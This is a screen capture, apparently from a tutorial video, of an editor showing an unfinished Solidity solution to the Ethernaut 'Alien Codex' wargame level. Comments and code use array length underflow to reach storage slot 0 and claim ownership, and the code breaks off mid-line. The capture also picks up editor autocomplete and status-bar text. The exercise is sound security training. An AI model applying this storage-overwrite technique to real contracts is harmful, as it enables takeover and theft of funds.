 Ethernaut.sol 1
19-alien-codex.sol 1
notes > Ethernaut.sol
19 slot h + 2 - codex[2]
20 slot h + 3 - codex[3]
21
22 slot h + 2 ** 256 - 1 - codex[2 ** 256 - 1]
23
24 Find i such that
25 slot h + i = slot 0
26 h + i = 0 so i = 0 - h
27 */
28 constructor(IAlienCodex target) {
29 target.make_contact();
30 target.retract();
31
32 uint256 h = uint256(keccak256(abi.encode(uint256(1))));
33 uint256 i;
34 unchecked {
35 i
36 }
37 }
38 }
39
40 // Claim owner
41 contract AlienCodex is Ownable {
42
if assembly assembly if statement
if else if else statement
import statment import external module
import symbol import * as symbolName from file
import symbol import file as symbolName
1
main 1 2 Git Graph -- INSERT -- Ln 35, Col 15 Spaces: 4 UTF-8 LF solidity 1 KB Prettier